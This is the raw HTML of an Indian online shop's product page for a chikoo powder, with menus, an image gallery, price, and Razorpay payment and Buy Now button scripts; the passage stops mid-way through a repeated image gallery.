				<ul id="menu-1-67fbc52" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2542"><a href="https://aperaindia.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://aperaindia.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2541"><a href="https://aperaindia.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://aperaindia.com/private-label/" class="elementor-item">Private Label</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://aperaindia.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4500"><a href="https://aperaindia.com/track-order/" class="elementor-item">Track Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://aperaindia.com/my-account/" class="elementor-item">My account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-67fbc52" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2542"><a href="https://aperaindia.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://aperaindia.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2541"><a href="https://aperaindia.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://aperaindia.com/private-label/" class="elementor-item" tabindex="-1">Private Label</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://aperaindia.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4500"><a href="https://aperaindia.com/track-order/" class="elementor-item" tabindex="-1">Track Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://aperaindia.com/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-60a7587 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="60a7587" data-element_type="container">
				<div class="elementor-element elementor-element-fcef0d4 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="fcef0d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="571" height="805" src="https://aperaindia.com/wp-content/uploads/2023/04/Apera-logo.png" class="attachment-full size-full wp-image-2415" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-41b8980 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="41b8980" data-element_type="container">
				<div class="elementor-element elementor-element-f08c6dc toggle-icon--basket-solid elementor-menu-cart--cart-type-mini-cart elementor-hidden-desktop elementor-hidden-tablet elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f08c6dc" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-30e453c toggle-icon--basket-solid elementor-menu-cart--cart-type-mini-cart elementor-hidden-mobile elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="30e453c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-e409cde elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="e409cde" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aperaindia.com/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</header>
		
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="154" class="elementor elementor-154 elementor-location-single post-2867 product type-product status-publish has-post-thumbnail product_cat-bee-pollen first instock sale taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29334766 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="29334766" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6179a60 elementor-hidden-mobile" data-id="6179a60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bc4d11 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="6bc4d11" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://aperaindia.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://aperaindia.com/product-category/bee-pollen/">Apera honey based healthcare and dental</a>&nbsp;&#47;&nbsp;Apera chikoo Powder</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-0d6553a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0d6553a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Apera chikoo Powder</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-32523bd elementor-widget elementor-widget-button" data-id="32523bd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-star"></i>			</span>
									<span class="elementor-button-text">Rating: &nbsp;&nbsp;0</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4966be3 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="4966be3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span class="onsale" data-shape="type-2">SALE</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11-100x100.jpg" data-thumb-alt="Apera chikoo Powder" data-thumb-srcset="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11-100x100.jpg 100w, https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11-768x768.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11.jpg"><img loading="lazy" width="1080" height="1080" src="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11.jpg" class="wp-post-image" alt="Apera chikoo Powder" data-caption="" data-src="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11.jpg" data-large_image="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11.jpg 1080w, https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11-768x768.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div data-thumb="https://aperaindia.com/wp-content/uploads/2024/01/1-4-100x100.jpg" data-thumb-alt="Apera chikoo Powder - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aperaindia.com/wp-content/uploads/2024/01/1-4-scaled.jpg"><img loading="lazy" width="2133" height="2560" src="https://aperaindia.com/wp-content/uploads/2024/01/1-4-scaled.jpg" class="" alt="Apera chikoo Powder - Image 2" data-caption="" data-src="https://aperaindia.com/wp-content/uploads/2024/01/1-4-scaled.jpg" data-large_image="https://aperaindia.com/wp-content/uploads/2024/01/1-4-scaled.jpg" data-large_image_width="2133" data-large_image_height="2560" decoding="async" srcset="https://aperaindia.com/wp-content/uploads/2024/01/1-4-scaled.jpg 2133w, https://aperaindia.com/wp-content/uploads/2024/01/1-4-768x922.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/1-4-1280x1536.jpg 1280w, https://aperaindia.com/wp-content/uploads/2024/01/1-4-1707x2048.jpg 1707w, https://aperaindia.com/wp-content/uploads/2024/01/1-4-20x24.jpg 20w, https://aperaindia.com/wp-content/uploads/2024/01/1-4-30x36.jpg 30w, https://aperaindia.com/wp-content/uploads/2024/01/1-4-40x48.jpg 40w" sizes="(max-width: 2133px) 100vw, 2133px" /></a></div><div data-thumb="https://aperaindia.com/wp-content/uploads/2024/01/2-4-100x100.jpg" data-thumb-alt="Apera chikoo Powder - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aperaindia.com/wp-content/uploads/2024/01/2-4-scaled.jpg"><img loading="lazy" width="2133" height="2560" src="https://aperaindia.com/wp-content/uploads/2024/01/2-4-scaled.jpg" class="" alt="Apera chikoo Powder - Image 3" data-caption="" data-src="https://aperaindia.com/wp-content/uploads/2024/01/2-4-scaled.jpg" data-large_image="https://aperaindia.com/wp-content/uploads/2024/01/2-4-scaled.jpg" data-large_image_width="2133" data-large_image_height="2560" decoding="async" srcset="https://aperaindia.com/wp-content/uploads/2024/01/2-4-scaled.jpg 2133w, https://aperaindia.com/wp-content/uploads/2024/01/2-4-768x922.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/2-4-1280x1536.jpg 1280w, https://aperaindia.com/wp-content/uploads/2024/01/2-4-1707x2048.jpg 1707w, https://aperaindia.com/wp-content/uploads/2024/01/2-4-20x24.jpg 20w, https://aperaindia.com/wp-content/uploads/2024/01/2-4-30x36.jpg 30w, https://aperaindia.com/wp-content/uploads/2024/01/2-4-40x48.jpg 40w" sizes="(max-width: 2133px) 100vw, 2133px" /></a></div><div data-thumb="https://aperaindia.com/wp-content/uploads/2024/01/3-3-100x100.jpg" data-thumb-alt="Apera chikoo Powder - Image 4" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aperaindia.com/wp-content/uploads/2024/01/3-3-scaled.jpg"><img loading="lazy" width="2133" height="2560" src="https://aperaindia.com/wp-content/uploads/2024/01/3-3-scaled.jpg" class="" alt="Apera chikoo Powder - Image 4" data-caption="" data-src="https://aperaindia.com/wp-content/uploads/2024/01/3-3-scaled.jpg" data-large_image="https://aperaindia.com/wp-content/uploads/2024/01/3-3-scaled.jpg" data-large_image_width="2133" data-large_image_height="2560" decoding="async" srcset="https://aperaindia.com/wp-content/uploads/2024/01/3-3-scaled.jpg 2133w, https://aperaindia.com/wp-content/uploads/2024/01/3-3-768x922.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/3-3-1280x1536.jpg 1280w, https://aperaindia.com/wp-content/uploads/2024/01/3-3-1707x2048.jpg 1707w, https://aperaindia.com/wp-content/uploads/2024/01/3-3-20x24.jpg 20w, https://aperaindia.com/wp-content/uploads/2024/01/3-3-30x36.jpg 30w, https://aperaindia.com/wp-content/uploads/2024/01/3-3-40x48.jpg 40w" sizes="(max-width: 2133px) 100vw, 2133px" /></a></div><div data-thumb="https://aperaindia.com/wp-content/uploads/2024/01/4-3-100x100.jpg" data-thumb-alt="Apera chikoo Powder - Image 5" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aperaindia.com/wp-content/uploads/2024/01/4-3-scaled.jpg"><img loading="lazy" width="2133" height="2560" src="https://aperaindia.com/wp-content/uploads/2024/01/4-3-scaled.jpg" class="" alt="Apera chikoo Powder - Image 5" data-caption="" data-src="https://aperaindia.com/wp-content/uploads/2024/01/4-3-scaled.jpg" data-large_image="https://aperaindia.com/wp-content/uploads/2024/01/4-3-scaled.jpg" data-large_image_width="2133" data-large_image_height="2560" decoding="async" srcset="https://aperaindia.com/wp-content/uploads/2024/01/4-3-scaled.jpg 2133w, https://aperaindia.com/wp-content/uploads/2024/01/4-3-768x922.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/4-3-1280x1536.jpg 1280w, https://aperaindia.com/wp-content/uploads/2024/01/4-3-1707x2048.jpg 1707w, https://aperaindia.com/wp-content/uploads/2024/01/4-3-20x24.jpg 20w, https://aperaindia.com/wp-content/uploads/2024/01/4-3-30x36.jpg 30w, https://aperaindia.com/wp-content/uploads/2024/01/4-3-40x48.jpg 40w" sizes="(max-width: 2133px) 100vw, 2133px" /></a></div>	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-acd0ff8 elementor-widget elementor-widget-woocommerce-product-price" data-id="acd0ff8" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>149.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;149.00.</span></span></p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74c69db1" data-id="74c69db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-958e50a elementor-add-to-cart-mobile--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="958e50a" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	<div id="razorpay-affordability-widget" style="display: block;"></div>
        <script src="https://cdn.razorpay.com/widgets/affordability/affordability.js">
        </script>

        <script>
            const key = "rzp_live_8AaYlL4sJlbqwL";
            const amount = parseFloat("149s") * 100;
            addEventListener("load",
            function() {
                const widgetConfig = {
                    "key": key,
                    "amount": amount,
                    "theme": {
                        "color": "#8BBFFF"
                    },
                    "features": {
                        "offers": {
                            "list": [],
                        }
                    },
                    "display": {
                        "offers": {"showDiscount": true},
                        "emi": true,
                        "cardlessEmi": true,
                        "paylater": true,
                        "widget": {
                            "main": {
                                "heading": {
                                    "color": "black",
                                    "fontSize": "10px"
                                },
                                "content": {
                                    "color": "grey",
                                    "fontSize": "10px"
                                },
                                "link": {
                                    "color": "blue",
                                    "fontSize": "10px"
                                },
                                "footer": {
                                    "color": "grey",
                                    "fontSize": "10px",
                                    "darkLogo": true// true is default show black text rzp logo
                                }
                            }
                        }
                    }
                };
                const rzpAffordabilitySuite = new RazorpayAffordabilitySuite(widgetConfig);
                rzpAffordabilitySuite.render();
            });

            jQuery(function($) {

                $.fn.myFunction = function()
                {
                    var variants = (document.querySelector("form.variations_form").dataset.product_variations);
                    var selectedVariantID = document.querySelector("input.variation_id").value;
                    var selectedVariant = JSON.parse(variants).filter( variant => variant.variation_id === parseInt(selectedVariantID));

                    if(typeof(selectedVariant[0]) != "undefined")
                    {
                        amt = selectedVariant[0].display_price * 100;
                        const widgetConfig = {
                            "key": key,
                            "amount": amt,
                            "theme": {
                                "color": "#8BBFFF"
                            },
                            "features": {
                                "offers": {
                                    "list": [],
                                }
                            },
                            "display": {
                                "offers": {"showDiscount": true},
                                "emi": true,
                                "cardlessEmi": true,
                                "paylater": true,
                                "widget": {
                                    "main": {
                                        "heading": {
                                            "color": "black",
                                            "fontSize": "10px"
                                        },
                                        "content": {
                                            "color": "grey",
                                            "fontSize": "10px"
                                        },
                                        "link": {
                                            "color": "blue",
                                            "fontSize": "10px"
                                        },
                                        "footer": {
                                            "color": "grey",
                                            "fontSize": "10px",
                                            "darkLogo": true// true is default show black text rzp logo
                                        }
                                    }
                                }
                            }
                        };
                        const rzpAffordabilitySuite = new RazorpayAffordabilitySuite(widgetConfig);
                        rzpAffordabilitySuite.render();
                    }
                }

                $("input.variation_id").change(function(){
                    $.fn.myFunction();
                });

            });

        </script>
        
	<form class="cart" action="https://aperaindia.com/product/apera-chikoo-powder/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity" data-type="type-2">
	<span class="ct-increase"></span><span class="ct-decrease"></span>	<label class="screen-reader-text" for="quantity_69699994b9519">Apera chikoo Powder quantity</label>
	<input
		type="number"
				id="quantity_69699994b9519"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2867" class="single_add_to_cart_button button alt">Add to cart</button>

		<button
  id="btn-1cc-pdp"
  class="button alt single_add_to_cart_button"
  type="button"
  product_id="2867"
  value="2867"
  pdp_checkout="1"
  >BUY NOW
</button>

<script type="">
  let i = 0;
  while (typeof quantity === 'undefined') {
    var quantity = document.getElementsByClassName("qty")[i].value;
    i++;
  }

  var btnPdp = document.getElementById('btn-1cc-pdp');

  btnPdp.setAttribute('quantity', quantity);

  jQuery('.qty').on('change',function(e)
  {
      let x = 0;
      while (typeof quantity === 'undefined') {
        var quantity = document.getElementsByClassName("qty")[x].value;
        x++;
      }
      btnPdp.setAttribute('quantity', quantity);

      if(quantity <= 0)
      {
          btnPdp.classList.add("disabled");
          btnPdp.disabled = true;
      }
      else
      {
          btnPdp.classList.remove("disabled");
          btnPdp.disabled = false;
      }
  });

  (function($){

      $('form.variations_form').on('show_variation', function(event, data){

          btnPdp.classList.remove("disabled");
          btnPdp.disabled = false;

          btnPdp.setAttribute('variation_id', data.variation_id);

          var variationArr = {};

          $.each( data.attributes, function( key, value ) {
            variationArr[key] = $("[name="+key+"]").val();
          });

          btnPdp.setAttribute('variations', JSON.stringify(variationArr));

      }).on('hide_variation', function() {

          btnPdp.classList.add("disabled");
          btnPdp.disabled = true;
      });
  })(jQuery);
</script>
	</form>

	
		</div>

						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7fbfe12 elementor-section-content-middle elementor-reverse-mobile elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7fbfe12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b8e067c" data-id="5b8e067c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-597a70ec elementor-widget elementor-widget-heading" data-id="597a70ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Share</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-21832d73" data-id="21832d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ccf0f11 elementor-share-buttons--view-icon elementor-widget__width-inherit elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="7ccf0f11" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Share on telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-32d00ba elementor-hidden-desktop elementor-hidden-tablet" data-id="32d00ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77d9822 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="77d9822" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://aperaindia.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://aperaindia.com/product-category/bee-pollen/">Apera honey based healthcare and dental</a>&nbsp;&#47;&nbsp;Apera chikoo Powder</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-e4610f4 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="e4610f4" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Apera chikoo Powder</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b64a6c4 elementor-widget elementor-widget-button" data-id="b64a6c4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-star"></i>			</span>
									<span class="elementor-button-text">Rating: &nbsp;&nbsp;0</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e00ec76 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="e00ec76" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span class="onsale" data-shape="type-2">SALE</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11-100x100.jpg" data-thumb-alt="Apera chikoo Powder" data-thumb-srcset="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11-100x100.jpg 100w, https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11-768x768.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11.jpg"><img loading="lazy" width="1080" height="1080" src="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11.jpg" class="wp-post-image" alt="Apera chikoo Powder" data-caption="" data-src="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11.jpg" data-large_image="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11.jpg 1080w, https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11-768x768.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-11-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div data-thumb="https://aperaindia.com/wp-content/uploads/2024/01/1-4-100x100.jpg" data-thumb-alt="Apera chikoo Powder - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aperaindia.com/wp-content/uploads/2024/01/1-4-scaled.jpg"><img loading="lazy" width="2133" height="2560" src="https://aperaindia.com/wp-content/uploads/2024/01/1-4-scaled.jpg" class="" alt="Apera chikoo Powder - Image 2" data-caption="" data-src="https://aperaindia.com/wp-content/uploads/2024/01/1-4-scaled.jpg" data-large_image="https://aperaindia.com/wp-content/uploads/2024/01/1-4-scaled.jpg" data-large_image_width="2133" data-large_image_height="2560" decoding="async" srcset="https://aperaindia.com/wp-content/uploads/2024/01/1-4-scaled.jpg 2133w, https://aperaindia.com/wp-content/uploads/2024/01/1-4-768x922.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/1-4-1280x1536.jpg 1280w, https://aperaindia.com/wp-content/uploads/2024/01/1-4-1707x2048.jpg 1707w, https://aperaindia.com/wp-content/uploads/2024/01/1-4-20x24.jpg 20w, https://aperaindia.com/wp-content/uploads/2024/01/1-4-30x36.jpg 30w, https://aperaindia.com/wp-content/uploads/2024/01/1-4-40x48.jpg 40w" sizes="(max-width: 2133px) 100vw, 2133px" /></a></div><div data-thumb="https://aperaindia.com/wp-content/uploads/2024/01/2-4-100x100.jpg" data-thumb-alt="Apera chikoo Powder - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aperaindia.com/wp-content/uploads/2024/01/2-4-scaled.jpg"><img loading="lazy" width="2133" height="2560" 